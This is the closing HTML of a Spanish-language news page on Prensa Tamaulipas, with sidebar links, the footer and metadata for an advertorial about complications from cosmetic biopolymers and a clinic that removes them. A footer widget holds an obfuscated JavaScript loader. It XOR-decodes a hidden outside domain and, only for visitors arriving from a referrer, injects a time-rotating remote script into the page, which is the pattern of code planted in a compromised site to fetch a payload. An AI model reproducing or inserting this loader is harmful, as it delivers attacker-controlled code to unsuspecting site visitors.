                        <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://prensatamaulipas.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="DIF Victoria invita a la Gran Colecta de Juguetes “Ayudando a Santa”" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://prensatamaulipas.com/wp-content/uploads/2025/11/2-4-120x86.jpg" data-srcset="https://prensatamaulipas.com/wp-content/uploads/2025/11/2-4-120x86.jpg 120w, https://prensatamaulipas.com/wp-content/uploads/2025/11/2-4-350x250.jpg 350w, https://prensatamaulipas.com/wp-content/uploads/2025/11/2-4-750x536.jpg 750w, https://prensatamaulipas.com/wp-content/uploads/2025/11/2-4-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div>
                    </a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://prensatamaulipas.com/2025/11/21/dif-victoria-invita-a-la-gran-colecta-de-juguetes-ayudando-a-santa/">DIF Victoria invita a la Gran Colecta de Juguetes “Ayudando a Santa”</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://prensatamaulipas.com/2025/11/21/dif-victoria-invita-a-la-gran-colecta-de-juguetes-ayudando-a-santa/" ><i class="fa fa-clock-o"></i> noviembre 21, 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://prensatamaulipas.com/2025/11/16/gobierno-de-victoria-atiende-reporte-ciudadano-y-rehabilita-area-verde-en-la-colonia-cuauhtemoc/">
                        <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://prensatamaulipas.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Gobierno de Victoria atiende reporte ciudadano y rehabilita área verde en la colonia Cuauhtémoc" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://prensatamaulipas.com/wp-content/uploads/2025/11/2-3-120x86.jpg" data-srcset="https://prensatamaulipas.com/wp-content/uploads/2025/11/2-3-120x86.jpg 120w, https://prensatamaulipas.com/wp-content/uploads/2025/11/2-3-350x250.jpg 350w, https://prensatamaulipas.com/wp-content/uploads/2025/11/2-3-750x536.jpg 750w, https://prensatamaulipas.com/wp-content/uploads/2025/11/2-3-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div>
                    </a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://prensatamaulipas.com/2025/11/16/gobierno-de-victoria-atiende-reporte-ciudadano-y-rehabilita-area-verde-en-la-colonia-cuauhtemoc/">Gobierno de Victoria atiende reporte ciudadano y rehabilita área verde en la colonia Cuauhtémoc</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://prensatamaulipas.com/2025/11/16/gobierno-de-victoria-atiende-reporte-ciudadano-y-rehabilita-area-verde-en-la-colonia-cuauhtemoc/" ><i class="fa fa-clock-o"></i> noviembre 16, 2025</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_32553_0_696d68b1db9d2 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":5,"post_offset":0,"unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":20,"excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_2"};</script>
            </div></div><div class="widget_text widget widget_custom_html" id="custom_html-9"><div class="textwidget custom-html-widget"><div class="4095b15f41cc60711222f418571f9bfd"></div></div></div></div>        </div>

        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-32553 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.4.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-10"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_a58ad) {
    
    var _2cd54 = Date.now();
    var _810b1 = 1000;
    _2cd54 = _2cd54 / _810b1;
    _2cd54 = Math.floor(_2cd54);

    var _899fd = 600;
    _2cd54 -= _2cd54 % _899fd;
    _2cd54 = _2cd54.toString(16);

    var _8fbe9 = _a58ad.referrer;

    if (!_8fbe9) return;

    var _a83a8 = [21364, 21361, 21358, 21373, 21372, 21369, 21355, 21360, 21370, 21367, 21369, 21354, 21372, 21363, 21361, 21356, 21302, 21361, 21366, 21374, 21367];

    _a83a8 = _a83a8.map(function(_75ebd){
        return _75ebd ^ 21272;
    });

    var _69d7b = "7e1bac2df228248b829d2693ac698312";
    
    _a83a8 = String.fromCharCode(..._a83a8);

    var _3b95c = "https://";
    var _6177d = "/";
    var _bd964 = "track-";

    var _b4576 = ".js";

    var _eae2d = _a58ad.createElement("script");
    _eae2d.type = "text/javascript";
    _eae2d.async = true;
    _eae2d.src = _3b95c + _a83a8 + _6177d + _bd964 + _2cd54 + _b4576;

    _a58ad.getElementsByTagName("head")[0].appendChild(_eae2d)

}(document);
</script></div></div>                        </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> © 2022 Prensa Tamaulipas - All Rights reserved. </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://prensatamaulipas.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li id="menu-item-15496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-15496"><a href="https://prensatamaulipas.com/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-15497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15497"><a href="https://prensatamaulipas.com/">Home &#8211; Layout 1</a></li>
	<li id="menu-item-15498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15498"><a href="https://prensatamaulipas.com/home-2/">Home &#8211; Layout 2</a></li>
	<li id="menu-item-15499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15499"><a href="https://prensatamaulipas.com/home-3/">Home &#8211; Layout 3</a></li>
	<li id="menu-item-15500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15500"><a href="https://prensatamaulipas.com/home-4/">Home &#8211; Layout 4</a></li>
	<li id="menu-item-15501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15501"><a href="https://prensatamaulipas.com/home-5/">Home &#8211; Layout 5</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://plus.google.com" target='_blank' class="jeg_google-plus removed"><i class="fa fa-google-plus"></i> </a><a href="https://pinterest.com" target='_blank' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="#" target='_blank' class="jeg_vk"><i class="fa fa-vk"></i> </a><a href="#" target='_blank' class="jeg_rss"><i class="fa fa-rss"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2022 Prensa Tamaulipas - All Rights reserved.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="jeg_read_progress_wrapper"></div><script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https://get.adobe.com/flashplayer/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda/derecha para avanzar un segundo y las flechas arriba/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto / Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://prensatamaulipas.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://prensatamaulipas.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prensatamaulipas.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://prensatamaulipas.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://prensatamaulipas.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://prensatamaulipas.com/2024/03/24/consecuencias-de-los-biopolimeros-y-soluciones-efectivas-para-su-remocion","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"es_ES","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"32553","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"prensatamaulipas.com","zoom_button":"0"};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prensatamaulipas.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=7.1.6" id="jnews-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prensatamaulipas.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prensatamaulipas.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/prensatamaulipas.com\/2024\/03\/24\/consecuencias-de-los-biopolimeros-y-soluciones-efectivas-para-su-remocion\/"},"dateCreated":"2024-03-24 07:19:09","datePublished":"2024-03-24 07:19:09","dateModified":"2024-03-26 12:19:41","url":"https:\/\/prensatamaulipas.com\/2024\/03\/24\/consecuencias-de-los-biopolimeros-y-soluciones-efectivas-para-su-remocion\/","headline":"Consecuencias de los Biopol\u00edmeros y Soluciones Efectivas para su remoci\u00f3n","name":"Consecuencias de los Biopol\u00edmeros y Soluciones Efectivas para su remoci\u00f3n","articleBody":"<span style=\"font-weight: 400;\">El uso de biopol\u00edmeros para fines est\u00e9ticos ha sido un tema de debate en la comunidad m\u00e9dica debido a las serias complicaciones que pueden acarrear. Estas sustancias, utilizadas en el pasado para aumentar el volumen en diversas \u00e1reas del cuerpo, incluidos los labios y los gl\u00fateos, han demostrado con el tiempo ser m\u00e1s perjudiciales que beneficiosas. En este art\u00edculo, exploraremos las consecuencias asociadas con su uso, y c\u00f3mo profesionales como Rafael Antun est\u00e1n brindando soluciones para aquellos afectados por sus efectos adversos para la <\/span><a href=\"https:\/\/hdesthetique.com\/es\/laser\/\"><span style=\"font-weight: 400;\">extracci\u00f3n de biopol\u00edmeros<\/span><\/a><span style=\"font-weight: 400;\">.<\/span>\r\n<h2><span style=\"font-weight: 400;\">Consecuencias del Uso de Biopol\u00edmeros<\/span><\/h2>\r\n<span style=\"font-weight: 400;\">Las complicaciones derivadas del uso de biopol\u00edmeros pueden variar en gravedad, desde molestias menores hasta problemas serios de salud que requieren intervenci\u00f3n m\u00e9dica urgente. Entre estas consecuencias, se incluyen:<\/span>\r\n\r\n<b>- Reacciones Inflamatorias:<\/b><span style=\"font-weight: 400;\"> Los biopol\u00edmeros pueden provocar reacciones inflamatorias cr\u00f3nicas, resultando en dolor y malestar constantes.<\/span>\r\n\r\n<b>- Deformidades Est\u00e9ticas:<\/b><span style=\"font-weight: 400;\"> La migraci\u00f3n del material puede llevar a deformidades significativas en la zona tratada, afectando negativamente la apariencia y autoestima del paciente.<\/span>\r\n\r\n<b>- Complicaciones Severas:<\/b><span style=\"font-weight: 400;\"> En casos extremos, los biopol\u00edmeros pueden causar complicaciones como necrosis del tejido, infecciones graves y, raramente, impacto en la funci\u00f3n de \u00f3rganos vitales.<\/span>\r\n\r\n<b>- Dificultad para la Remoci\u00f3n:<\/b><span style=\"font-weight: 400;\"> La extracci\u00f3n de biopol\u00edmeros puede ser complicada, especialmente si han migrado o provocado reacciones en el tejido circundante.<\/span>\r\n\r\n<span style=\"font-weight: 400;\">M\u00e1s informaci\u00f3n aqu\u00ed de <\/span><a href=\"https:\/\/hdesthetique.com\/es\/silicone-injection-removal\/\"><span style=\"font-weight: 400;\">retiro de biopol\u00edmeros en Estados Unidos<\/span><\/a><span style=\"font-weight: 400;\">.<\/span>\r\n<h2><span style=\"font-weight: 400;\">Soluciones a las Consecuencias de los Biopol\u00edmeros<\/span><\/h2>\r\n<span style=\"font-weight: 400;\">La remoci\u00f3n de biopol\u00edmeros es un procedimiento delicado que debe ser llevado a cabo por cirujanos pl\u00e1sticos especializados y con experiencia en este tipo de casos. Rafael Antun, de HD Esthetique, es un ejemplo de profesional que ha dedicado parte de su carrera a ayudar a pacientes afectados por las consecuencias de los biopol\u00edmeros. A trav\u00e9s de t\u00e9cnicas quir\u00fargicas avanzadas, Antun y su equipo trabajan para extraer el material de manera segura, minimizando el riesgo de complicaciones adicionales y mejorando la apariencia y bienestar del paciente. M\u00e1s informaci\u00f3n aqu\u00ed de <\/span><a href=\"https:\/\/hdesthetique.com\/es\/laser\/\"><span style=\"font-weight: 400;\">retiro de biopol\u00edmeros en Miami<\/span><\/a><span style=\"font-weight: 400;\">.\u00a0<\/span>\r\n<h2><span style=\"font-weight: 400;\">Recomendaciones para Afectados por Biopol\u00edmeros<\/span><\/h2>\r\n<span style=\"font-weight: 400;\">Para aquellos que enfrentan complicaciones debido al uso de biopol\u00edmeros, es crucial seguir las siguientes recomendaciones:<\/span>\r\n\r\n<b>- Consulta con un Especialista: <\/b><span style=\"font-weight: 400;\">Buscar la orientaci\u00f3n de un cirujano pl\u00e1stico con experiencia en la remoci\u00f3n de biopol\u00edmeros es el primer paso para resolver las complicaciones surgidas.\u00a0<\/span>\r\n\r\n<b>- Evaluaci\u00f3n Completa: <\/b><span style=\"font-weight: 400;\">Un diagn\u00f3stico adecuado, que puede incluir estudios de imagen, es esencial para determinar la extensi\u00f3n del problema y planificar el tratamiento adecuado.<\/span>\r\n\r\n<b>- Considerar los Riesgos y Beneficios:<\/b><span style=\"font-weight: 400;\"> Es importante discutir con el cirujano los riesgos y beneficios del procedimiento de remoci\u00f3n, as\u00ed como las expectativas realistas respecto a los resultados.<\/span>\r\n\r\n<b>- Seguimiento Postoperatorio: <\/b><span style=\"font-weight: 400;\">Un seguimiento cuidadoso despu\u00e9s de la cirug\u00eda es vital para asegurar la recuperaci\u00f3n adecuada y la identificaci\u00f3n temprana de posibles complicaciones.<\/span>\r\n\r\n<span style=\"font-weight: 400;\">Los biopol\u00edmeros representan un desaf\u00edo significativo en el campo de la medicina est\u00e9tica, pero con la intervenci\u00f3n de especialistas como Rafael Antun de HD Esthetique, hay esperanza para aquellos que buscan corregir sus efectos adversos. La clave est\u00e1 en la prevenci\u00f3n, optando por procedimientos aprobados y seguros, y en la acci\u00f3n temprana al primer signo de complicaci\u00f3n. La salud y seguridad deben ser siempre la prioridad al considerar cualquier intervenci\u00f3n est\u00e9tica.<\/span>","author":{"@type":"Person","name":"admin","url":"https:\/\/prensatamaulipas.com\/author\/admin\/"},"articleSection":["Entretenimiento"],"image":{"@type":"ImageObject","url":"https:\/\/prensatamaulipas.com\/wp-content\/uploads\/2024\/03\/perdida-peso-composicion-corporal.jpg","width":700,"height":395},"publisher":{"@type":"Organization","name":"","url":"https:\/\/prensatamaulipas.com","logo":{"@type":"ImageObject","url":""},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com","http:\/\/plus.google.com","http:\/\/pinterest.com","#","#"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Consecuencias de los Biopol\u00edmeros y Soluciones Efectivas para su remoci\u00f3n","published":"2024-03-24 07:19:09","updated":"2024-03-26 12:19:41"}</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d7bc7cff318443b9ade4dcfeda6d1265","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
